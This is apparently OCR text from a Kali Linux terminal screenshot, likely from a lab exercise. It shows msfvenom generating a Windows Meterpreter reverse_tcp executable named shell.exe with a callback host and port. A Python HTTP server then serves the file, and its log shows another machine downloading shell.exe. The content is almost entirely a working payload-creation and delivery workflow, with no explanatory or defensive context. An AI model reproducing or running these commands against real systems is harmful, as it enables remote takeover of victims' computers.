 suj
sujal@kali: ~
File Actions Edit View Help
┌──(sujal㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.136.130 LPORT=4444 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
File System
┌──(sujal㉿kali)-[~]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.136.138 - - [22/Jun/2025 10:01:30] "GET / HTTP/1.1" 200 -
192.168.136.138 - - [22/Jun/2025 10:01:31] code 404, message File not found
192.168.136.138 - - [22/Jun/2025 10:01:31] "GET /favicon.ico HTTP/1.1" 404 -
192.168.136.138 - - [22/Jun/2025 10:01:35] "GET /shell.exe HTTP/1.1" 200 -
Kali Linux a...